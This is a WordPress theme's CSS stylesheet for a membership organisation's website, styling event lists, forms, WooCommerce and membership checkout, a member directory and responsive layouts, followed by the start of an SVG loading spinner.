	background: radial-gradient(ellipse at center, #ffffff 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dbdbdb',GradientType=1 );
	box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	z-index: 2;
    position: relative;
}
#home-about .skivdiv-content {
    max-width: 550px;
    margin: 0 auto;
    padding: 0 !important;
}
.home h2 {
	font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 3em;
	text-align: center;
}
.home h2:before,
.home h2:after {
	background-color: #f8a54a;
    content: "";
    display: inline-block;
    height: 4px;
    position: relative;
    vertical-align: 11px;
    width: 50px;
}
.home h2:before {
	right: 0.5em;
	margin-left: -50%;
}
.home h2:after {
	left: 0.5em;
	margin-right: -50%;
}
.home .button {
	background-color: #f8a54a;
    height: 31px;
    padding: 2px 20px;
    font-family: 'BenchNine', sans-serif;
    font-size: 1.1em;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0;
    border: 1px solid #f59b38;
    margin-top: 10px;
}
.home .button:hover,
#home-events .events_list-readmore:hover,
#home-feat input:hover,
.gform_wrapper .gform_page_footer .button.gform_next_button:hover,
.gform_wrapper .gform_page_footer .button.gform_previous_button:hover,
.gform_wrapper .gform_page_footer .button.gform_button:hover,
.gform_wrapper .gform_footer input.button:hover,
.gform_wrapper .gform_footer input[type=submit]:hover,
#top-bar .member-login:hover,
#top-bar .member-logout:hover,
#top-bar .member-signup:hover,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.logged-in #top-bar .member-account:hover,
#pmpro_levels_table .pmpro_btn:hover,
.pmpro_member_directory a.more-link:hover,
.pmpro_pagination a:hover,
.pmpro_btn:hover,
.pmpro_btn:link:hover,
.pmpro_content_message a:hover,
.pmpro_content_message a:link:hover,
.section-gsn-member-profile .more-link:hover,
.job-manager-application-wrapper .application .application_button:hover,
.single_job_listing .application .application_button:hover,
.job-manager-form fieldset .account-sign-in .button:hover,
.section-jobs #main-content .button:hover {
    background-color: #fdb15e;
}
#home-events {
	padding: 120px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
    background-image: url(img/home-events.jpg);
    background-size: cover;
}
#home-events .events_list-single,
.section-events .events_list-single {
    max-width: 890px;
    margin: 20px auto;
    padding: 0;
    border: none;
    border-radius: 0;
	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
}
#home-events .events_list-date,
.section-events .events_list-date {
	background-color: #1d75ad;
    color: white;
    font-family: 'BenchNine', sans-serif;
    font-size: 3em;
    text-transform: uppercase;
    height: 156px;
    padding-top: 19px;
    line-height: 55px;
}
#home-events .events_list-date span,
.section-events .events_list-date span {
	font-size: 2em;
}
#home-events .five_sixth,
.section-events .five_sixth {
    text-align: left;
    padding: 20px;
}
#home-events h5,
.section-events h5 {
	font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    font-weight: normal;
}
#home-events .events_list-time,
.section-events .events_list-time {
    border-left: none;
    margin-left: 0;
    padding-left: 0;
}
#home-events .events_list-readmore,
.section-events .events_list-readmore {
    float: right !important;
    background-color: #f8a54a !important;
    height: 31px;
    width: auto;
    padding: 2px 20px !important;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0 !important;
    border: 1px solid #f59b38;
    margin-right: 19px !important;
    color: white !important;
    margin-top: -49px;
    font-size: 1.1em;
}
#home-events .events_list-content,
.section-events .events_list-content {
    padding: 0;
}
#home-events .events_list-description, .section-events .events_list-description {padding: 10px;}
#home-events .button, .section-events .button {margin-top: 15px;}
#home-events h2, .section-events h2 {padding-bottom: 10px;}
#home-events .events_list-single:nth-child(n+5),
.section-events .events_list-single:nth-child(n+5),
#home-events .events_list-thumb,
.section-events .events_list-thumb {
	display: none;
}
#home-events .home-event-date, .section-events .home-event-date {font-size: 1.5em;}
#home-events .cal-event-title .events_list-date,
.section-events .cal-event-title .events_list-date,
#home-events .cal-event-title .events_list-time,
.section-events .cal-event-title .events_list-time {
    display: none;
}
.section-events .d4events-loadmore {
    display: none;
}
.events-desktop .cal-event-title {
    font-family: inherit;
    text-transform: inherit;
    font-size: inherit;
    font-weight: bold !important;
    font-weight: normal;
}
#home-pubs {
	padding: 120px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
	position: relative;
	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    display: none;
}
#home-pubs h2 {padding-bottom: 10px;}
#home-pubs .skivdiv-content {padding: 0 !important;}
#home-pubs .button {margin-top: 25px;}
#home-pubs .carousel-wrap {
	padding: 0 100px;
}
#home-pubs .carousel-pagerelement {
    position: absolute;
    left: 30px;
    top: 46%;
    font-size: 50px;
    color: #929292;
    cursor: pointer;
    transition: 0.2s all ease-in-out;
    z-index: 2;
}
#home-pubs .carousel-next {
    left: auto;
    right: 30px;
}
#home-pubs .cycle-slide {
	height: unset;
}
#home-pubs .cycle-slide img {width: 90%}
#home-pubs .meta-key {
    display: none;
}
#home-pubs .getpost-meta {
    background-color: #1d75ad;
    color: white;
    font-family: 'BenchNine';
    font-size: 20px;
    margin: 10px;
    padding: 5px 0;
}
#home-pubs li {
    list-style: none;
}
#home-pubs .meta-value::before {
    content: '$';
}
#home-feat {
    padding: 120px 10%;
    text-align: left;
    line-height: 2em;
    margin: 0 auto;
    position: relative;
    background-color: #181818;
    color: white;
}
#home-feat h2 {color: white;}
#home-feat .skivdiv-content {
	max-width: 750px;
    margin: 0 auto;
    padding: 0 !important;
}
#home-feat .post-thumb {
	float: right;
    width: 236px;
    padding-left: 30px;
}
#home-feat input {
	background-color: #f8a54a;
    height: 31px;
    padding: 2px 20px;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0;
    border: 1px solid #f59b38;
    margin-top: 30px;
	width: 100%;
    font-size: 1.1em;
}
#home-pubs .carousel-wrap:nth-child(2) {display: block;}
#home-pubs .carousel-wrap:nth-child(3), #home-pubs .carousel-wrap:nth-child(4), #home-pubs .carousel-wrap:nth-child(5) {display: none;}
.subpage .gsection_title {
    font-size: 1.4em !important;
    border: none !important;
}
.logged-in #membership-sidebar {
    width: 30%;float: left;
}
.logged-in #membership-body {
    width: 68%;float: right;
}
#membership-sidebar {
    width: unset;float: unset;
}
#membership-body {
    width: unset;float: unset;
}
#pmpro_levels_table {
    width: 100%;
}
.logged-in #membership-intro {
    display: none;
}

/* GRAVITY FORMS */
.gform_wrapper .top_label .gfield_label, .gform_wrapper legend.gfield_label {
    font-family: 'BenchNine';
    font-size: 1.4em;
    color: #1d75ad;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,
.subpage .gfield_select,
.gform_wrapper textarea {
    border: 1px solid #c9c9c9;
}
.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,
.subpage .gfield_select {
    margin-top: 7px;
    height: 31px;
}
.gform_wrapper .gform_page_footer .button.gform_next_button,
.gform_wrapper .gform_page_footer .button.gform_previous_button,
.gform_wrapper .gform_page_footer .button.gform_button,
.gform_wrapper .gform_footer input.button,
.gform_wrapper .gform_footer input[type=submit],
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.pmpro_btn.pmpro_btn-submit-checkout,
.pmpro_pagination a,
.pmpro_btn,
.pmpro_btn:link,
.pmpro_content_message a,
.pmpro_content_message a:link,
.section-gsn-member-profile .more-link,
.gform_wrapper .gform_page_footer input.button,
.gform_wrapper .gform_page_footer input[type=submit],
.gform_wrapper.gf_browser_chrome input.button.gform_button_select_files,
.job-manager-application-wrapper .application .application_button,
.single_job_listing .application .application_button,
.job-manager-form fieldset .account-sign-in .button,
.section-jobs #main-content .button {
    opacity: 1;
    border-radius: 0;
    cursor: pointer;
    background-color: #f8a54a;
    height: 31px;
    padding: 6px 20px;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0;
    border: 1px solid #f59b38;
    margin-top: 10px;
    font-weight: normal;
}
#gform_fields_4 #field_4_3,
#gform_fields_4 #field_4_2 {
    display: none;
}
#field_6_21 .gfield_required,
#field_6_22 .gfield_required,
#field_6_23 .gfield_required {
    display: none;
}
#field_6_22,
#field_6_23 {
    margin-top: 0;
}
#field_6_22 .gfield_label,
#field_6_23 .gfield_label {
    display: none;
}
#field_8_15 {
    font-weight: bold;
    cursor: pointer;
}

/* WOOCOMMERCE / PAID MEMBERSHIPS PRO */

.woocommerce .related.products {
    clear: both;
}
.woocommerce .posted_in,
.woocommerce .post-meta,
.woocommerce .product_cat-membership .quantity {
    display: none;
}
.button.registration-link,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
#main-content .addtocalendar a.atcb-link,
.woocommerce div.product form.cart .button {
    font-size: 1em;
    padding: 7px 15px 5px;
    margin: 9px 0;
    border-radius: 0;
    display: block;
    color: #ffffff;
    background-color: #f8a54a !important;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    text-align: center;
    font-weight: normal;
}
.button.registration-link:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
#main-content .addtocalendar a.atcb-link:hover {
    background-color: #fdb15e;
    color: white;
}
.subpage .single-event-loc-desc {text-align: left !important;}
.subpage .single-event-loc-desc h3 {
    font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    margin-top: 32px;
    color: #1d75ad;
}
.subpage .woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    border: 1px solid lightgrey;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: 0;
    padding: 0;
}
.woocommerce .woocommerce-loop-product__title {
    font-size: 1.5em !important;
}
.woocommerce.single-product .post-navigation {
    display: none;
}
.logged-in .woocommerce-MyAccount-navigation {
    display: block;
}
.logged-in .woocommerce-MyAccount-navigation ul {
    padding: 0
}
.logged-in .woocommerce-MyAccount-navigation ul li {
    list-style: none;
}
.logged-in .woocommerce-MyAccount-navigation ul li a {
    display: block;
    background-color: #1d75ad;
    color: white;
    padding: 10px;
    margin-top: 4px;
    text-align: center;
}
.logged-in .woocommerce-MyAccount-navigation ul li a:hover {
    background-color: #08476f;
}
.woocommerce-MyAccount-navigation {
    display: none;
}
.woocommerce-checkout #place_order {
    padding: 7px 15px 5px;
    margin: 6px 0;
    border-radius: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
    list-style: none;
}
#pmpro_levels_table .pmpro_btn {
    display: block;
    padding: 3px 0 0 0;
    margin: 6px 0;
    border-radius: 0;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
    font-weight: normal;
}
form.pmpro_form .input,
form.pmpro_form textarea,
form.pmpro_form select {
    display: inline-block;
    max-width: 90%;
    /*width: 90%;*/
    border: 1px solid #ccc;
    background-color: white;
}
#ExpirationMonth,
#ExpirationYear {
    width: unset !important;
}
.pmpro_asterisk {
    color: red;
}
#affiliation_div .pmprorh_grouped_checkboxes,
#authorize_div .pmpro_checkout-field-radio-item {
    margin-top: 1em;
    margin-left: 1em;
}
#affiliation_div .pmprorh_grouped_checkboxes label,
#authorize_div .pmpro_checkout-field-radio-item label {
    font-weight: normal !important;
}
.pmpro_checkout h3 span.pmpro_checkout-h3-msg {
    font-size: 11px;
    font-style: normal;
    font-weight: normal;
    font-family: 'Open Sans', sans-serif;
}
#pmpro_payment_information_fields {
    border: 1px solid #ccc;
    background-color: #efefef;
    border-radius: 10px;
    padding: 10px;
}
#pmpro_payment_information_fields hr {
    display: none;
}
#pmpro_form .pmpro_checkout h3 {
    margin-top: 20px;
}
#pmpro_levels_table th {
    font-family: 'BenchNine', sans-serif;
    font-size: 1.5em;
    color: #1d75ad;
    font-weight: bold;
}
/*.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    display: none;
}*/
/*.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    width: 100%;
}*/
.logged-in.section-my-account .one_half.last {
    display: none;
}
.logged-in.section-my-account .one_half:nth-of-type(1) {
    width: 100% !important;
}
#donation_dropdown {
    width: unset !important;
}
#pmpro_donations h3 {
    margin: 0 0 .5em 0 !important;
}
.pmpro_member_directory strong {
    display: none;
}
.pmpro_member_directory {
    text-align: center;
}
.pmpro_member_directory a.more-link {
    padding: 2px 15px 0px;
    margin: 6px 0;
    border-radius: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
}
.directory-member-info {
    display: flex;
    flex-direction: column;
}
.directory-member-info .pmpro_member_directory_email {
    -webkit-order: 3;
    order: 3;
}
.directory-member-info .pmpro_member_directory_company {
    -webkit-order: 1;
    order: 1;
}
.directory-member-info .pmpro_member_directory_position {
    -webkit-order: 2;
    order: 2;
}
.directory-member-info .pmpro_member_directory_billing_phone {
    -webkit-order: 4;
    order: 4;
}
.directory-member-info .pmpro_member_directory_link {
    -webkit-order: 5;
    order: 5;
}
.directory-member-info .pmpro_member_directory_bio {
    -webkit-order: 6;
    order: 6;  
}
.pmpro_pagination a {
    font-size: 1.1em;
    padding: 4px 15px 3px 15px;
    color: white;
}
.pmpro_content_message a {
    font-size: 1.1em;
    padding: 3px 15px !important;
    color: white !important;
}
.pmpro_member_directory_directory,
.pmpro_member_directory_qp {
    visibility: hidden;
    font-size: .8em;
    font-weight: bold;
}

.pmpro_member_directory-item{
	background: #e8e8e8;
}

.pmpro_member_directory_directory::after {
    visibility: visible;
    margin-left: -1em;
    content: 'Available for Consulting';
    position: relative;
    top: 8px;
    left: -30%;
    background-color: #1d75ad;
    color: white;
    width: 310px;
    padding: 10px;
    text-transform: uppercase;
    font-size: 1em;
}
.pmpro_member_directory_directory::before {
    visibility: visible;
    margin-left: -1em;
    content: '';
    position: relative;
    top: 44px;
    left: 0%;
    background-color: #023d62;
    width: 20px;
    height: 10px;
    transform: rotate(35deg);
    z-index: -10;
	display: block;
}
.pmpro_member_directory_qp::after {
    visibility: visible;
    margin-left: -1em;
    content: 'QP';
    position: relative;
    top: 25px;
    right: -37%;
    color: #1d75ad;
    padding: 11px 15px;
    text-transform: uppercase;
    font-size: 1em;
    font-weight: bold;
    border-radius: 40px;
    border: 1px dashed #1d75ad;
}
.pmpro_member_directory_link{
	margin-bottom: 37px !important;
}

.section-gsn-member-profile .more-link {
    color: white;
    padding: 6px 20px 4px 20px;
}
.section-gsn-member-profile .pmpro_member_profile {
    padding-top: 30px;
}
.section-gsn-member-profile .pmpro_member_directory_directory::after {
    text-align: center;
}
.section-gsn-member-profile .pmpro_member_directory_qp::after {
    right: 248px;
}
.woocommerce-MyAccount-content label {
    margin-bottom: -20px;
    font-weight: bold;
    display: inline !important;
}
.woocommerce-MyAccount-content fieldset {
    border: 1px solid #ccc;
    background-color: #f3f3f3;
    border-radius: 10px;
}
.woocommerce-MyAccount-content fieldset input.input-text,
.woocommerce-MyAccount-content fieldset textarea {
    background-color: white;
}
.woocommerce-edit-account
.not-faces {
    display: none;
}
.woocommerce-edit-account #gform_wrapper_4 br {
    display: none;
}
#page-1815 .pmpro_member_directory .medium-4 div:nth-child(1),
#page-1383 .pmpro_member_directory .medium-4 div:nth-child(1),
#page-47 .pmpro_member_directory .medium-4 div:nth-child(1) {
    background-color: #eaeaea;
    padding: 1px 20px 30px 20px;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
    height: 400px;
    width: 394px;
}

#page-1815 .pmpro_member_directory .medium-3 div:nth-child(1),
#page-1383 .pmpro_member_directory .medium-3 div:nth-child(1),
#page-47 .pmpro_member_directory .medium-3 div:nth-child(1) {
    background-color: #eaeaea;
    padding: 1px 10px 30px 10px;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
    height: 400px;
    width: 394px;
}

.pmpro_member_directory_directory,
.pmpro_member_directory_qp {
    height: 0;
    margin: 0 !important;
}
#page-1815 #main-content hr,
#page-47 #main-content hr,
#page-1383 #main-content hr,
#page-1815 #main-content .pmpro_member_directory_search,
#page-1815 #main-content .pmpro_member_directory_faces-of-gsm,
#page-47 #main-content .pmpro_member_directory_hon-mem,
#page-1815 #main-content #pmpro_member_directory_subheading,
#page-47 #main-content #pmpro_member_directory_subheading {
    display: none;
}
#page-1815 #main-content .medium-4,
#page-47 #main-content .medium-4 {
    margin: 20px 0;
}
.section-gsn-member-profile .pmpro_member_directory_directory::before {
    display: none;
}
.section-gsn-member-profile #main-content img {
    -webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    margin: 15px;
    border: 4px solid white;
}
#page-47 #main-content .getpost-wrapper,
#page-1383 #main-content .medium-4 {
    margin-bottom: 20px;
}
#page-47 #main-content .getpost-innerwrap {
    background-color: #eaeaea;
    padding: 1px 20px 30px 20px;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
    height: 400px;
    width: 394px;
}
#page-47 #main-content .getpost-innerwrap .getpost-title {
    font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    margin-top: 32px;
    color: #1d75ad;
    text-align: center;
}
.events-mobile {
    display: none;
}
.events-style_calendar h2 {
    margin-top: 0;
}
.single_job_listing .company {
    height: 5.1em;
    background: #eaeaea;
    box-shadow: none;
}
.single_job_listing .company .name {
    padding: .7em 0 0 1em;
}
.single-job_listing .post-meta,
.single-job_listing .post-navigation {
    display: none;
}
.job-manager-application-wrapper .application .application_details, 
.single_job_listing .application .application_details {
    box-shadow: none;
}
.job_filters {
    background: #eaeaea;
}
.job_filters .search_jobs input,
.job_filters .search_jobs select {
    background-color: white;
    border: 1px solid #d1d1d1;
    font-family: inherit;
    cursor: inherit;
}
.job-manager-form fieldset .account-sign-in .button {
    padding: 2px 20px 6px 20px !important;
}
.job-manager-form fieldset input.input-text,
.job-manager-form fieldset select,
.job-manager-form fieldset textarea {
    border: 1px solid #ccc;
    font-family: inherit;
}
.job_listing_preview_title h2 {
    margin-top: 8px;
}
.job_listing_preview h1 {
    display: none;
}
.job_listing_preview {
    padding: 1em 1em 1em;
}
.section-jobs #main-content .button {
    margin-top: 5px;
    padding: 4px 20px 0px 20px;
}
.job-manager-jobs {
    width: 100%;
}
.job-manager-jobs thead {
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    color: #1d75ad;
}
.pmpro_member_profile strong {
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    color: #1d75ad;
    margin-top: 30px;
}
.subpage #main-content img.alignleft {
    margin-right: 20px;
    margin-bottom: 20px;
}
.publications-filter-sidebar {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 20px !important;
/*    clear: both;
    width: calc(100% + 20px);*/
    z-index: 99999999999;
    position: relative;
}
.publications-filter-sidebar li {
    margin: 0 10px;
    width: calc(100% / 3 - 20px);
    margin-bottom: 12px;
}
.woocommerce .select2-container {
    z-index: 9999999999999999999;
}
.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    width: 90% !important;
    padding: 5px 4px 5px 44px !important;
    height: unset !important;
    border-radius: 0 !important;
    border: 1px solid #c9c9c9 !important;
}
.dgwt-wcas-preloader {
    right: 20px !important;
}
.publications-filter-sidebar .select2-container--default .select2-selection--single {
    border-radius: 0 !important;
    border: 1px solid #c9c9c9 !important;
}
.woocommerce div.product p.price {
    font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    color: #1d75ad;
    font-weight: bold;
}
.woocommerce-Price-amount.amount {
    font-family: 'BenchNine', sans-serif;
    font-size: 1.5em;
    margin-bottom: 20px;
    color: #1d75ad;
    display: inline-block;
    font-weight: bold;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    font-family: inherit;
    font-size: inherit !important;
    line-height: inherit;
    color: initial;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
}
.single-product #tab-description table tr:nth-of-type(2n - 1) {
    background-color: #ebe9eb;
}

.pmpro_member_directory_shipping_city,
.pmpro_member_directory_shipping_state,
.pmpro_member_directory_billing_postcode {
    display: inline;
    margin-right: 5px;
}

.pmpro_member_directory_position {
	margin-bottom: .5rem !important;
}

.pmpro_member_directory_cellphone::before {
    content: "Phone (Cell): ";
}

.pmpro_member_directory_workphone::before {
    content: "Phone (Work): ";
}

/* ----------------- Responsive ------------------- */

@media all and (max-width: 1240px) {
    #top-bar .search-form {
        right: unset;
    }
}

@media all and (max-width: 1100px) {
    .logged-in #top-bar .search-form {
        right: unset;
    }
}

@media all and (min-width: 1025px) {
	.page-title { margin-top: -50px; }

}


@media all and (max-width: 1024px) {
	.two_third, .three_fourth, .five_sixth, .two_fifth, .three_fifth, .four_fifth {margin:0 auto;float:none;clear: both;width:100%;}
	#main-menu {display: none;}
	#mobile-nav,#mobile-toggle {display: block;}
	.d4-slidemenu #header {
	    background: #1e1e1e none repeat scroll 0 0;
	    height: 80px;
	}
	.d4-slidemenu #content {
	    margin-top: 0px;
	}
	.subpage #content {
	    margin-top: 40px;
	}
	.d4-slidemenu #logo img {
	    height: 130px;
	    margin-top: 10px;
	    width: auto;
	}
	.d4-slidemenu #logo {
	    display: unset;
	    top: 10px;
	    left: 20px;
	}
	#top-bar {
		background-color: transparent;
	    position: fixed;
	    z-index: 9999;
	    right: 50px;
	    top: 15px;
	}
	#home-events .events_list-date,
    .section-events .events_list-date {
	    font-size: 2em;
	    height: 85px;
	    padding-top: 3px;
	    line-height: 36px;
	    width: 100%;
        text-align: center;
	}
	#home-events .five_sixth,
    .section-events .five_sixth {
    	text-align: center;
    }
    #home-events .events_list-readmore,
    .section-events .events_list-readmore {
	    width: auto !important;
        float: none !important;
        margin: 2px 20px 20px 20px !important;
	}
    #top-bar .member-login,
    #top-bar .member-logout {
        border: none;
    }
    #top-bar .search-form {
        right: 0;
        left: unset;
        display: none;
    }
    .d4-slidemenu #header .page-wrapper {
/*        pointer-events: none;*/
    }
    #top-bar .search-form {
        left: unset;
        right: 0;
    }
    #top-bar .member-login {
        margin-right: 213px;
        padding: 8px 15px 6px;
    }
    .logged-in #top-bar .header-cart {
        left: unset;
        right: 279px;
    }
    #top-bar .header-cart {
        left: unset;
        right: 298px;
    }
}

@media all and (max-width: 1000px) {
	#home-pubs .carousel-wrap:nth-child(2) {display: none;}
	#home-pubs .carousel-wrap:nth-child(3) {display: block !important;}
    .pmpro_member_directory .medium-4 {
        width: 50%;
    }
}

@media all and (max-width: 857px)  {
	.page-title { margin-top: 0px; }
	#home-buckets ul {
	    display: unset;
	    width: unset;
	    position: relative;
	    padding: 0;
	    color: white;
	    font-family: 'BenchNine', sans-serif;
	    font-size: 2em;
	    text-transform: uppercase;
	    text-align: center;
	}
	#home-masthead {
	    margin-top: 130px;
	}
	#home-buckets ul li {
	    margin: 20px;
	}
	.nev {
	    margin-bottom: 40px;
	}
}

@media all and (min-width: 769px)  {#mobile-nav,#mobile-toggle {display:none !important;} }
@media all and (max-width: 768px)  {
	.page-title { margin-top: 0px; } 
	.fullwidth .one_fourth:nth-child(3), .fullwidth .one_fifth:nth-child(4), .fullwidth .one_sixth:nth-child(4) {clear: left;}
	.one_half, .one_third.last {margin:0 auto;float:none;clear: both;}
	.one_half {width:100%;}
	.one_third, .one_fourth {width:50%;}
	.one_fifth, .one_sixth {width:33.33%;}
	.footer-clearfix {display: block !important;}
    .logged-in .woocommerce-MyAccount-navigation ul {
        margin-bottom: 40px;
    }
    .logged-in #membership-sidebar {
        width: 100%;
        float: none;
    }
    .logged-in #membership-body {
        width: 100%;
        float: none;
    }
    .woocommerce table.my_account_orders .button {
        margin-top: 30px;
    }
    .logged-in #top-bar .search-form {
        display: none;
    }
	.pmpro_member_directory_directory::before {
		display: none;
	}
}

@media all and (max-width: 690px)  {
	.page-title { margin-top: 0px; } 
    .pmpro_member_directory .medium-4 {
        width: 100%;
    }
    #page-1815 .pmpro_member_directory .medium-4 div:nth-child(1),
    #page-1383 .pmpro_member_directory .medium-4 div:nth-child(1),
    #page-47 .pmpro_member_directory .medium-4 div:nth-child(1) {
        width: 740px;
    }
    .events-mobile {
        display: block;
    }
    .events-desktop {
        display: none;
    }
}

@media all and (max-width: 670px)  {
	.page-title { margin-top: 0px; } 
    .logged-in #top-bar .search-form {
        display: none;
    }
}

@media all and (max-width: 640px)  {
	.page-title { margin-top: 0px; } 
	.fullwidth .one_fifth:nth-child(4) {clear:none;}
	.fullwidth .one_fifth:nth-child(3) {clear: left;}
	.one_third, .one_fifth.last {float: none;clear: both;margin:0 auto;}
	.one_third {width:100%;}
	.one_fifth {width:50%}
	.d4-slidemenu #logo img {
	    height: 100px;
	    margin-top: 8px;
    	margin-left: -5px;
	}
	#home-about .skivdiv-content {
	    padding: 0 10% !important;
	}
	#home-pubs .carousel-wrap:nth-child(3) {display: none !important;}
	#home-pubs .carousel-wrap:nth-child(4) {display: block !important;}
    .logged-in #top-bar .search-form {
        display: none;
    }
}

@media all and (max-width: 529px)  {
	.page-title { margin-top: 0px; }
	#top-bar .search-form .search-field {display: none;}
	.cycle-slide .page-wrapper {padding: 10px 0;}
	#home-masthead .skivdiv-content {padding: 0;}
	#home-pubs .carousel-wrap:nth-child(4) {display: none !important;}
	#home-pubs .carousel-wrap:nth-child(5) {display: block !important;}
    #top-bar .header-contact {
        display: none;
    }
    #top-bar .member-signup {
        right: 10px;
    }
    #top-bar .member-login {
        margin-right: 123px;
    }
    .logged-in #top-bar .member-logout {
        right: 20px;
    }
    .logged-in #top-bar .member-account {
        right: 98.5px;
    }
/*    #top-bar .header-cart {
        display: none;
    }*/
    .logged-in #top-bar .header-cart {
        right: 199px;
    }
}

@media all and (max-width: 480px)  {
	.page-title { margin-top: 0px; }
	.fullwidth .one_fifth:nth-child(3) {clear:none;}
	.fullwidth .one_fifth:nth-child(3) {clear: left;}
	.one_fourth {float: none;clear: both;margin:0 auto;}
	.one_fourth {width:100%;}
	.one_sixth {width:50%;}
	.fullwidth .one_sixth:nth-child(2n+1) {clear: left;}
	.home h2, .subpage .page-title {
	    font-size: 8vw;
		padding-top: 50px;
	}
	#footer .widget-title {
		margin-top: 30px;
	}
	#footer {text-align: center;}
    .logged-in #top-bar .member-logout {
        display: none !important;
    }
    #top-bar .member-account {
        right: 80px;
    }
    .logged-in #top-bar .member-account {
        right: -1.5px;
    }
    .logged-in #top-bar .header-cart {
        right: 99px;
    }
    .d4-slidemenu #d4slidemenu {
        padding-top: 110px;
        z-index: 99;
    }
}

@media all and (max-width: 420px)  {
	.geo {
	    font-size: .6em;
	    margin-top: -70px;
	    line-height: 50px;
	}
	.of {
	    margin-top: -28px;
	}
	#home-feat .post-thumb {
	    width: 100%;
	    padding-left: 0;
	}
    .pmpro_member_directory_directory::after {
        width: 170px;
    }
}

@media all and (max-width: 360px) {
	.one_fifth, .one_sixth {float: none;clear: both;margin:0 auto;}
	.one_fifth, .one_sixth {width:100%;}
}

.fadein-geo {
	margin-top: 200px;
	animation: move-up-geo 1s linear forwards;
}

@keyframes move-up-geo {
	to {
		margin-top: -30px;
	}
}

.fadein-of {
	margin-top: 200px;
	animation: move-up-of 1s linear forwards;
}

@keyframes move-up-of {
	to {
		margin-top: -18px;
	}
}

.fadein-nev {
	margin-top: 200px;
	animation: move-up-nev 1s linear forwards;
}

@keyframes move-up-nev {
	to {
		margin-top: 46px;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/load.svg
body_size: 2591
content:
<svg class="lds-spinner" width="200px"  height="200px"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="background: none;"><g transform="rotate(0 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8888888888888888s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(40 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
